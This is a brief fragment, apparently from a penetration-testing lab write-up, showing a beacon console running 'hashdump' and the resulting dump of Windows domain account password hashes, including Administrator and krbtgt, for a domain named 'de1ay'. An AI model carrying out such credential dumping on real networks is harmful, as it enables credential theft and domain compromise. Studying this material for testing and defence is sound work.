 beacon> hashdump
[*] Tasked beacon to dump hashes
[+] host called home, sent: 82541 bytes
[+] received password hashes:
Administrator:500:aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874498a24:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:82dfc71b72a11ef37d663047bc2088fb:::
de1ay:1001:aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874498a24:::
mssql:2103:aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874498a24:::
DC$:1002:aad3b435b51404eeaad3b435b51404ee:cd2caf4b0aec444db255f0b3e54b2517:::
PC$:1105:aad3b435b51404eeaad3b435b51404ee:6b5f6d05fc959acba673a7e459c8ebe1:::
WEB$:1603:aad3b435b51404eeaad3b435b51404ee:e8d2c37774692a2f620a007e6b587b35:::